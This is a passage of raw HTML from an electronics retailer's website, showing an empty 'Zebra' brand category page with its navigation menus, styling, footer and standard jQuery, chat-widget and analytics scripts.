              <a href="https://www.ctens.com/monitors/pc-monitors" class="list-group-item">PC Monitors</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/monitors/professional-monitors" class="list-group-item">Professional Monitors</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/monitors/monitor-stand" class="list-group-item">Monitor Stand </a>
            </li>
                        <li>
              <a href="https://www.ctens.com/monitors/touch-screen-monitors" class="list-group-item">Touch Screen Monitors</a>
            </li>
                      </ul>
            </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/digital-signage-and-accessories" class="list-group-item">Digital Signage &amp; Accessories</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                              <ul>
                        <li>
              <a href="https://www.ctens.com/digital-signage-and-accessories/digital-signage" class="list-group-item">Digital Signage</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/digital-signage-and-accessories/interactive-digital-signage" class="list-group-item">Interactive Digital Signage</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/digital-signage-and-accessories/smart-kiosk" class="list-group-item">Smart Kiosk</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/digital-signage-and-accessories/signage-accessories" class="list-group-item">Signage Accessories</a>
            </li>
                      </ul>
            </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/gaming" class="list-group-item">Gaming</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                              <ul>
                        <li>
              <a href="https://www.ctens.com/gaming/gaming-mouse-pad" class="list-group-item">Gaming Mouse Pad</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/gaming/gaming-pc" class="list-group-item">Gaming Desktop</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/gaming/gaming-headset" class="list-group-item">Gaming Headset</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/gaming/gaming-keyboard-and-mouse" class="list-group-item">Gaming Keyboard and Mouse</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/gaming/gaming-console" class="list-group-item">Gaming Console</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/gaming/gaming-chair" class="list-group-item">Gaming Chair</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/gaming/gaming-desk" class="list-group-item">Gaming Desk</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/gaming/gaming-case" class="list-group-item">Gaming  Case</a>
            </li>
                      </ul>
            </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/projectors" class="list-group-item">Projectors</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                              <ul>
                        <li>
              <a href="https://www.ctens.com/projectors/portable-projectors" class="list-group-item">Portable Projectors</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/projectors/interactive-projectors" class="list-group-item">Interactive Projectors</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/projectors/home-theater-projectors" class="list-group-item">Home Theater Projectors</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/projectors/projectors-accessories" class="list-group-item">Projector Accessories</a>
            </li>
                      </ul>
            </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/electronics" class="list-group-item">Electronics</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                              <ul>
                        <li>
              <a href="https://www.ctens.com/electronics/smart-home" class="list-group-item">Smart Home</a>
            </li>
                      </ul>
            </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/printers" class="list-group-item">Printers</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                              <ul>
                        <li>
              <a href="https://www.ctens.com/printers/inkjet-printers" class="list-group-item">Inkjet Printers</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/printers/laser-jet-printers" class="list-group-item">Laser Jet Printers</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/printers/dot-matrix-printers" class="list-group-item">Dot Matrix Printers</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/printers/label-printers" class="list-group-item">Label Printers</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/printers/printers-others" class="list-group-item">Others</a>
            </li>
                      </ul>
            </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/scanner" class="list-group-item">Scanner</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                              <ul>
                        <li>
              <a href="https://www.ctens.com/scanner/flatbed-scanner" class="list-group-item">Flatbed Scanner</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/scanner/sheetfed-scanner" class="list-group-item">Sheetfed Scanner</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/scanner/barcode-scanner" class="list-group-item">barcode-scanner</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/scanner/scanner-others" class="list-group-item">Others</a>
            </li>
                      </ul>
            </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/security-devices" class="list-group-item">Security Cameras &amp; Systems</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                              <ul>
                        <li>
              <a href="https://www.ctens.com/security-devices/surveillance-camera" class="list-group-item">Surveillance Camera</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/security-devices/nvr" class="list-group-item">NVR</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/security-devices/dvr" class="list-group-item">DVR</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/security-devices/home-security-system" class="list-group-item">Home Security System</a>
            </li>
                      </ul>
            </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/network-products" class="list-group-item">Network Products</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                              <ul>
                        <li>
              <a href="https://www.ctens.com/network-products/ip-phone" class="list-group-item">IP Phone</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/network-products/routers" class="list-group-item">Routers</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/network-products/switches" class="list-group-item">Switches</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/network-products/access-points" class="list-group-item">Access Points</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/network-products/range-extender" class="list-group-item">Range Extender</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/network-products/cables" class="list-group-item">Cables</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/network-products/network-tools" class="list-group-item">Network Tools</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/network-products/network-products-others" class="list-group-item">Others</a>
            </li>
                      </ul>
            </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/storages" class="list-group-item">Storages</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                              <ul>
                        <li>
              <a href="https://www.ctens.com/storages/portable-storages" class="list-group-item">Portable Storages</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/storages/desktop-hard-drives" class="list-group-item">Desktop Hard Drives</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/storages/surveillance-hard-drives" class="list-group-item">Surveillance Hard Drives</a>
            </li>
                      </ul>
            </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/office-stationery-supplies" class="list-group-item">Office Stationery Supplies</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                              <ul>
                        <li>
              <a href="https://www.ctens.com/office-stationery-supplies/shredders" class="list-group-item">Shredders</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/office-stationery-supplies/laminators" class="list-group-item">Laminators</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/office-stationery-supplies/cash-counting-machines" class="list-group-item">Cash Counting Machines</a>
            </li>
                      </ul>
            </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/accessories" class="list-group-item">Accessories</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                              <ul>
                        <li>
              <a href="https://www.ctens.com/accessories/converter-cables" class="list-group-item">Converter Cables</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/accessories/catridges" class="list-group-item">Cartridges</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/accessories/toners" class="list-group-item">Toners</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/accessories/accessories-others" class="list-group-item">Others</a>
            </li>
                      </ul>
            </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/software" class="list-group-item">Software</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                              <ul>
                        <li>
              <a href="https://www.ctens.com/software/microsoft-softwares" class="list-group-item">Microsoft Softwares</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/software/antivirus" class="list-group-item">Antivirus</a>
            </li>
                      </ul>
            </li>
     
    
       
    <li>       
      <a href="#" class="dropdown-toggle list-group-item" data-toggle="dropdown">Best Sellers</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
      <ul class="list-unstyled">
                        <li>
          <a href="https://www.ctens.com/pro-art-series" target="_blank">
		  Pro Art Series          </a>
        </li>
                                <li>
          <a href="https://www.ctens.com/index.php?route=product/search&amp;search=Acer%20TravelMate%20" target="_blank">
		  TravelMate          </a>
        </li>
                                <li>
          <a href="https://www.ctens.com/monitors/gaming-monitors" target="_blank">
		  Gaming Monitors          </a>
        </li>
                                                                                                                                      </ul>       
    </li>         
                
                                
    <li>
      <a href="https://www.ctens.com/index.php?route=product/latest" target="_self">
        Hot Deals      </a>
    </li>                             
                                    
    <li>
      <a href="https://www.ctens.com/build-gaming-pcs" target="_self">
        Build Gaming PCs      </a>
    </li>                             
                                                                            <li>
      <a href="#" class="dropdown-toggle list-group-item" data-toggle="dropdown">Information</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
      <ul class="list-unstyled">
                <li><a href="https://www.ctens.com/about_us">About Us</a></li>
                <li><a href="https://www.ctens.com/delivery">Delivery Information</a></li>
                <li><a href="https://www.ctens.com/privacy">Privacy Policy</a></li>
                <li><a href="https://www.ctens.com/terms">Terms and Condition</a></li>
                <li><a href="https://www.ctens.com/sitemap">Sitemap</a></li>
              </ul>
    </li>   
    <li><a href="https://www.ctens.com/index.php?route=information/contact">Contact us</a></li>
</ul>
</div>

 
 
 
                       
<span id="menu_label4" class="menu_label" style="background-color:#F50000;">
    Special Offer </span> 
<script type="text/javascript">
$(document).ready(function(){
     $('#menu_label4').prependTo("ul.main-menu > li:nth-child(4) > a");
});	
</script>  
 
 
 
                       
<span id="menu_label7" class="menu_label" style="background-color:#FF0000;">
    Buy Now</span> 
<script type="text/javascript">
$(document).ready(function(){
     $('#menu_label7').prependTo("ul.main-menu > li:nth-child(7) > a");
});	
</script>  
 
                       
<span id="menu_label8" class="menu_label" style="background-color:#00B700;">
    Get Now</span> 
<script type="text/javascript">
$(document).ready(function(){
     $('#menu_label8').prependTo("ul.main-menu > li:nth-child(8) > a");
});	
</script>  
 
                       
<span id="menu_label9" class="menu_label" style="background-color:#16B778;">
    Sales</span> 
<script type="text/javascript">
$(document).ready(function(){
     $('#menu_label9').prependTo("ul.main-menu > li:nth-child(9) > a");
});	
</script>  
 
 
 
 
 
 
 

<script type="text/javascript">
$('#menu_hor > a, #menu_ver > a, #menu_ver_2 > a, #menu_inline > a, #menu_brands > a, #menu_custom_menu > a, .menu_custom_block > a').click(function() {
  $(this).toggleClass('open');
	return false;
  });
</script>

</header>

<div class="container full-width-container">
  <ul class="breadcrumb">
          <li><a href="https://www.ctens.com/"><i class="fa fa-home"></i></a></li>
          <li><a href="https://www.ctens.com/zebra">Zebra</a></li>
      </ul>
  <div class="row">

    <style>
      .category_filter {
        display: none;
      }

      #questionOne {
        margin: 10px 0;
        padding: 0;
        color: #fff !important;
      }



      #questionOne a .lnr {
        margin-left: 10px;
        font-weight: 600;
        transition: all .5s ease;
      }

      #questionOne .collapsed .lnr-chevron-down:before {
        content: "\e874";
      }

      #questionOne a:not(.collapsed) .lnr-chevron-down:before {
        content: "\e873";
      }

      #questionOne a,
      #questionOne a:hover,
      #questionOne a:active {
        color: #e11033 !important;
        width: 100%;
        display: block;
        padding: 15px;
        border: 1px solid #e11033;
        border-radius: 5px;
        text-align: center;
      }

      .category-list-carousel .image {
        display: flex;
        flex-direction: column;
      }

      .category-list-carousel .subcatname {
        position: relative;
        transform: none;
        bottom: 0;
        left: 0;
        background: #e11033;
        color: #fff;
      }

      #content h1 {
        margin-bottom: 0;
      }

      .category-list .image:hover .subcatname {
        bottom: 0;
      }

      .category-list-carousel.owl-carousel .owl-item img {
        width: 100px;
      }

      .category-list-carousel.owl-carousel .owl-item {
        position: relative;
        margin-right: 15px;
        border: 2px solid #e4e1d5;
        border-radius: 10px;
        text-align: center;
        background: #ffffff;
        overflow: hidden;
        -webkit-transition: all 300ms ease;
        transition: all 300ms ease;
        padding: 5px;

      }

      .category-list-carousel.owl-carousel .owl-item:hover {
        border: 2px solid #e11033;
        -webkit-box-shadow: 0 10px 60px rgb(0 0 0 / 10%);
        box-shadow: 0 10px 60px rgb(0 0 0 / 10%);


      }

      .category-list-carousel.owl-carousel .owl-item .subcatname {
        color: inherit;
        background: inherit;
        border: none;
        padding: 10px;
      }

      .category-list-carousel.owl-carousel .owl-item .subcatname:hover {
        border: none;

      }



      @media (max-width:767px) {

        .category_filter,
        .category_filter aside {
          display: block !important;
        }

        #column-left .panel-heading {
          display: none;
        }

        #answerOne .panel>.list-group,
        #answerOne .panel-body {
          padding: 0;
        }

        #column-left .list-group {
          display: grid;
          grid-template-columns: 1fr 1fr;
        }

        .filters a.list-group-item {
          padding: 10px 15px 0;
        }

        .filters div.list-group-item {
          padding: 0 15px;
        }
      }
    </style>

    <div class="category_filter" role="tablist" aria-multiselectable="true">
      <div class="panel panel-default">
        <div class="panel-heading" role="tab" id="questionOne">
          <h5 class="panel-title">
            <a data-toggle="collapse" data-parent="#faq" href="#answerOne" aria-expanded="false" aria-controls="answerOne" class="collapsed">
              Filter
              <span class="lnr lnr-chevron-down"></span>
            </a>
          </h5>
        </div>
        <div id="answerOne" class="panel-collapse collapse" role="tabpanel" aria-labelledby="questionOne">
          <div class="panel-body">
                      </div>
        </div>
      </div>
    </div>

    
                  <div id="content" class="col-sm-12">
              <div class="row content-padd">
          <div class="col-sm-12 cat-description">
            <h1>Zebra</h1>
                          <!-- <div class="subtitle"></div> -->
                      </div>
                  </div>
      
              
                    <script type="text/javascript">
            <!--
            $('.category-list-carousel').owlCarousel({
              items: 7,
              autoPlay: 4000,
              singleItem: false,
              scrollPerPage: false,
              pagination: false,
              navigation: true,
              navigationText: ['<i class="lnr lnr-chevron-left fa-5x"></i>', '<i class="lnr lnr-chevron-right fa-5x"></i>']
            });
            -->
          </script>

              
      
                    <p>There are no products to list in this category.</p>
        <div class="buttons">
          <div class="pull-right"><a href="https://www.ctens.com/" class="btn btn-primary">Continue</a></div>
        </div>
                </div>
      </div>
</div>
<div class="mobile-footer">
  <a href="https://www.ctens.com/">
    <span class="lnr lnr-home"></span>Home
  </a>
  <a href="#" id="footer-category">
    <span class="lnr lnr-menu"></span>Categories
  </a>
  <a href="https://www.ctens.com/index.php?route=account/account">
    <span class="lnr lnr-user"></span>My Account
  </a>
  <a href="https://www.ctens.com/index.php?route=checkout/cart">
    <span class="lnr lnr-cart"></span>Cart
    <div id="cart-total2" class="button-i footer-cart-total">0</div>
  </a>
</div>

<script>
  $("#footer-category").click(function(e) {
    e.preventDefault();
    $("#wrapper").toggleClass("menu-toggled");
    $(".sidebar-opacity").toggleClass("menu-toggled");
  });
  
  $(document).on('ready',function(){
     $("#cart-total2").html($("#cart-total").html())
  });

</script>


<div class="footer-newsletter-section">
  <div class="row flex-center">
    <div class="col-lg-6 col-md-12">
              <h5>Join Our Newsletter</h5>
            <label for="mce-EMAIL">Subscribe to our newsletter to get special offers and receive the latest news, sales and updates</label>
    </div>
    <div class="col-lg-6 col-md-12">
              <div class="newsletter-block">
          <form action="https://gmail.us8.list-manage.com/subscribe/post?u=1541eb6d66a1535bac5180eca&amp;amp;id=c4e34a65ab&amp;amp;f_id=002804e0f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate">
            <div id="mc_embed_signup_scroll">

              <input type="email" value="" name="EMAIL" class="email form-group form-control" id="mce-EMAIL" placeholder="Your email address" required>
              <!--<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_619755c76ad5fa60a96e52bec_c5fb795f8e" tabindex="-1" value=""></div>-->
              <input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="btn btn-primary">
            </div>
          </form>
        </div>
                </div>
  </div>
</div>


<footer >

  
      <div id="information">
      <div class="container">
        <div class="row">
                      <div class="col-sm-4 col-xs-12">
                            <img src="[data-uri]" data-filename="logo-white.png">
<p>&nbsp;</p>
<p>Ctens.com</p>
<a target="new" href="https://maps.google.com/maps?ll=25.256625,55.296399&amp;z=16&amp;t=m&amp;hl=en&amp;gl=AE&amp;mapclient=embed&amp;cid=13394327571883642495">
<p>Office # 117, 1st Floor</p>
<p>Al Ain Center – Computer Plaza, </p>
<p>Al Mankhool Rd, </p>
<p>Bur Dubai, </p>
<p>Dubai, UAE</p>
<p>Po Box : 113829</p>
</a>            </div>
          
                      <div id="information-block-containter" class="col-sm-5 col-xs-12">
                              <div class="col-sm-6 col-xs-6">
                  <h5>Information</h5>
                                      <ul class="list-unstyled">
                                              <li><a href="https://www.ctens.com/about_us">About Us</a></li>
                                              <li><a href="https://www.ctens.com/delivery">Delivery Information</a></li>
                                              <li><a href="https://www.ctens.com/privacy">Privacy Policy</a></li>
                                              <li><a href="https://www.ctens.com/terms">Terms and Condition</a></li>
                                              <li><a href="https://www.ctens.com/sitemap">Sitemap</a></li>
                                            <li><a href="https://www.ctens.com/index.php?route=information/contact">Contact Us</a></li>
                      <li><a href="https://www.ctens.com/index.php?route=product/manufacturer">Brands</a></li>                                                            <li><a href="https://www.ctens.com/index.php?route=product/special">Specials</a></li>                    <li><a href="https://www.ctens.com/index.php?route=account/newsletter">Newsletter</a></li>                                        <li><a href="/blogs">Blogs</a></li>
                    </ul>
                                  </div>
                                                          <div class="col-sm-6 col-xs-6">
                  <h5>Our Categories</h5>
                  <ul class="list-unstyled">
                   
                                          <li><a title="Build Gaming PCs" href="https://www.ctens.com/build-gaming-pcs">Build Gaming PCs</a></li>
                                          <li><a title="Clearance Sale" href="https://www.ctens.com/clearance-sale">Clearance Sale</a></li>
                                          <li><a title="Mobile &amp; Tablets" href="https://www.ctens.com/mobile-and-tablets">Mobile &amp; Tablets</a></li>
                                          <li><a title="Computer Components" href="https://www.ctens.com/computer-components">Computer Components</a></li>
                                          <li><a title="PC &amp; Desktops " href="https://www.ctens.com/desktops">PC &amp; Desktops </a></li>
                                          <li><a title="Laptops &amp; Accessories" href="https://www.ctens.com/laptops">Laptops &amp; Accessories</a></li>
                                          <li><a title="Monitors" href="https://www.ctens.com/monitors">Monitors</a></li>
                                          <li><a title="Digital Signage &amp; Accessories" href="https://www.ctens.com/digital-signage-and-accessories">Digital Signage &amp; Accessories</a></li>
                                          <li><a title="Gaming" href="https://www.ctens.com/gaming">Gaming</a></li>
                                          <li><a title="Projectors" href="https://www.ctens.com/projectors">Projectors</a></li>
                                          <li><a title="Electronics" href="https://www.ctens.com/electronics">Electronics</a></li>
                                          <li><a title="Printers" href="https://www.ctens.com/printers">Printers</a></li>
                                          <li><a title="Scanner" href="https://www.ctens.com/scanner">Scanner</a></li>
                                          <li><a title="Security Cameras &amp; Systems" href="https://www.ctens.com/security-devices">Security Cameras &amp; Systems</a></li>
                                          <li><a title="Network Products" href="https://www.ctens.com/network-products">Network Products</a></li>
                                       
                  </ul>
                </div>
                          </div>
          

                      <div class="col-sm-3 col-xs-12">
              <!--                 <h5>Join Our Newsletter</h5>
               -->

              <!--                 <div class="newsletter-block">
                  <form action="https://gmail.us8.list-manage.com/subscribe/post?u=1541eb6d66a1535bac5180eca&amp;amp;id=c4e34a65ab&amp;amp;f_id=002804e0f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                    <div id="mc_embed_signup_scroll">
                      <label for="mce-EMAIL">Subscribe to our newsletter to get special offers and receive the latest news, sales and updates</label>
                      <input type="email" value="" name="EMAIL" class="email form-group form-control" id="mce-EMAIL" placeholder="Your email address" required>
                      <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="btn btn-primary"></div>
                    </div>
                  </form>
                </div>
               -->

                          <div class="footer_store_image">
                    <img src="/image/catalog/playstore.png" alt="">
                    <img src="/image/catalog/applestore.png" alt="">
<img src="/image/catalog/consumer_right_logo.png" alt="">
                </div>
            </div>
                  </div>
      </div>
    </div>
  
      <div id="powered">
      <div class="container">
        <div class="row">

                      <div id="footer-payment-wrapper" class="col-sm-6">
              <ul id="footer-payment" class="list-inline">

                                                  
                                  <li data-toggle="tooltip" title="PayPal">
                                          <img src="catalog/view/theme/sellmore/image/payment/payment_image_paypal-1.png" alt="PayPal" title="PayPal">
                                      </li>
                
                                  <li data-toggle="tooltip" title="Visa">
                                          <img src="catalog/view/theme/sellmore/image/payment/payment_image_visa-1.png" alt="Visa" title="Visa">
                                      </li>
                
                                  <li data-toggle="tooltip" title="MasterCard">
                                          <img src="catalog/view/theme/sellmore/image/payment/payment_image_mastercard-1.png" alt="MasterCard" title="MasterCard">
                                      </li>
                
                                  <li data-toggle="tooltip" title="Maestro">
                                          <img src="catalog/view/theme/sellmore/image/payment/payment_image_maestro-1.png" alt="Maestro" title="Maestro">
                                      </li>
                
                
                
                
                
                
                
                
                
                
                                  <li data-toggle="tooltip" title="Amazon Payments">
                                          <img src="catalog/view/theme/sellmore/image/payment/payment_image_amazon-1.png" alt="Amazon Payments" title="Amazon Payments">
                                      </li>
                
                
              </ul>
            </div>
          
                      <div id="powered-content" class="col-sm-6" style="color:#e11033;">
                            Website Design By <a href="https://www.tomsher.com" style="color:#e11033;" target="_blank">Tomsher</a>
            </div>
          
                      <div id="footer-social-wrapper" class="col-sm-6">
              <ul id="footer-social" class="list-inline">

                                  <li data-toggle="tooltip" title="Facebook" class="facebook"><a href="https://www.facebook.com/ctensuae/" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                                  <li data-toggle="tooltip" title="Twitter" class="twitter"><a href="https://twitter.com/ctensuae" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                                                                                  <li data-toggle="tooltip" title="Pinterest" class="pinterest"><a href="https://www.pinterest.com/ctensuae/" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li>
                                                                                  <li data-toggle="tooltip" title="LinkedIn" class="linkedin"><a href="https://www.linkedin.com/company/ctens" title="LinkedIn" target="_blank"><i class="fa fa-linkedin"></i></a></li>
                                                  <li data-toggle="tooltip" title="YouTube" class="youtube"><a href="https://www.youtube.com/channel/UCuPOIshr32su21PajmoefUA" title="YouTube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
                                                                  <li data-toggle="tooltip" title="Instagram" class="instagram"><a href="https://www.instagram.com/ctensuae/" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li>
                                                                                                
              </ul>
            </div>
          
        </div>
      </div>
    </div>
  
  
</footer>


        

<script src="catalog/view/theme/sellmore/js/jquery.visible.min.js" type="text/javascript"></script>
<script type="text/javascript">
  var win = $(window);

  var allMods = $(".come-item");

  allMods.each(function(i, el) {

    if ($(el).visible(true)) {
      $(el).addClass("already-visible");
    }

  });

  win.scroll(function(event) {

    allMods.each(function(i, el) {

      var el = $(el);

      if (el.visible(true)) {
        el.addClass("come-in");
      } else {
        el.removeClass("come-in already-visible");
      }

    });

  });
</script>
<script>
  // Product List
  $('#list-view').click(function() {
    $('#content .product-layout > .clearfix').remove();

    $('#content .category-product-items').attr('class', 'row product-items category-product-items product-list-wrapper');
    $('#content .product-layout').attr('class', 'product-layout product-list col-xs-12');

    localStorage.setItem('display', 'list');
  });

  // Product Small List
  $('#small-list-view').click(function() {
    $('#content .product-layout > .clearfix').remove();

    $('#content .category-product-items').attr('class', 'row product-items category-product-items product-list-wrapper');
    $('#content .product-layout').attr('class', 'product-layout product-list product-small-list col-xs-12');

    localStorage.setItem('display', 'small-list');
  });

  // Product Grid
  $('#grid-view').click(function() {
    $('#content .product-layout > .clearfix').remove();

    // What a shame bootstrap does not take into account dynamically loaded columns
    cols = $('#column-right, #column-left').length;

    $('#content .category-product-items').attr('class', 'row product-items category-product-items product-grid-wrapper');
    $('#content .product-layout').attr('class', 'product-layout product-grid product-box-style-2 col-lg-2 col-md-2 col-sm-6 col-xs-6');

    localStorage.setItem('display', 'grid');
  });

  // Product Gallery
  $('#gallery-view').click(function() {
    $('#content .product-layout > .clearfix').remove();

    // What a shame bootstrap does not take into account dynamically loaded columns
    cols = $('#column-right, #column-left').length;

    $('#content .category-product-items').attr('class', 'row product-items category-product-items product-gallery-wrapper');
    $('#content .product-layout').attr('class', 'product-layout product-gallery col-lg-2 col-md-2 col-sm-6 col-xs-6');

    localStorage.setItem('display', 'gallery');
  });

  if (localStorage.getItem('display') == 'list') {
    $('#list-view').trigger('click');
  } else if (localStorage.getItem('display') == 'small-list') {
    $('#small-list-view').trigger('click');
  } else if (localStorage.getItem('display') == 'gallery') {
    $('#gallery-view').trigger('click');
  } else {
    $('#grid-view').trigger('click');
  }

  // Module Grid
  cols2 = $('#column-right, #column-left').length;

  $('#content .product-layout-grid').attr('class', 'product-layout product-grid product-box-style-2 col-lg-2 col-md-2 col-sm-6 col-xs-6');
  $('.product-layout-slider').attr('class', 'product-layout-slider  product-grid product-box-style-2 col-xs-12');
</script>
<script src="catalog/view/theme/sellmore/js/tickerme.js" type="text/javascript"></script>
<script type="text/javascript">
  $(function() {
    $('#ticker').tickerme();
  });
</script>
<script type="text/javascript" src="catalog/view/theme/sellmore/js/jquery.easing-1.3.min.js"></script>
  <script type="text/javascript" src="catalog/view/theme/sellmore/js/jquery.sticky.js"></script>
  <link rel="stylesheet" property="stylesheet" type="text/css" href="catalog/view/theme/sellmore/stylesheet/livesearch.css" />
  <script type="text/javascript" src="catalog/view/theme/sellmore/js/livesearch.js"></script>
  <link rel="stylesheet" property="stylesheet" type="text/css" href="catalog/view/theme/sellmore/stylesheet/ui.totop.css" />
  <script type="text/javascript" src="catalog/view/theme/sellmore/js/jquery.ui.totop.js"></script>
  <script type="text/javascript">
    jQuery(document).ready(function() {
      $().UItoTop({
        easingType: 'easeOutQuart'
      });
    });
  </script>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/sellmore/stylesheet/animate.css" />
<script type="text/javascript" src="catalog/view/theme/sellmore/js/quickview/quickview.js"></script>
<link rel="stylesheet" property="stylesheet" href="catalog/view/theme/sellmore/js/quickview/fancybox/jquery.fancybox.css" />
<script src="catalog/view/theme/sellmore/js/quickview/fancybox/jquery.fancybox.pack.js"></script>
<script src="catalog/view/theme/sellmore/js/jquery.stellar.js" type="text/javascript"></script>

<link rel="stylesheet" type="text/css" href="catalog/view/theme/sellmore/stylesheet/cloud-zoom.css" />
<script type="text/javascript" src="catalog/view/theme/sellmore/js/cloud-zoom.js"></script>
<link rel="stylesheet" property="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>


</div>
<a href="tel:80028367" id="toTop1"><span id="toTopHover1" style="opacity: 0"></span><i class="fa fa-phone" aria-hidden="true"></i></a>

<a href="https://wa.me/971566440659?text=Hi There.." class="whatsapp-button" target="_blank" style="">
  <img src="https://www.ctens.com/image/whatsapp-button.png" alt=" whatsapp" />
</a>

<script type="text/javascript">
  // (function () {
  // var options = {
  // whatsapp: "+971566440659",
  // call_to_action: "",
  // position: "left"
  // };
  // var proto = document.location.protocol, host = "whatshelp.io", url = proto + "//static." + host;
  // var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
  // s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
  // var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
  // })();
</script>
<!--Start of Tawk.to Script-->


<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5f6f3be24704467e89f283f5/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->



<!--End of Tawk.to Script-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19f9b8518456455fb2a4bd83a630508f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.ctens.com/catalog/view/theme/sellmore/stylesheet/stylesheet.css
body_size: 23207
content:
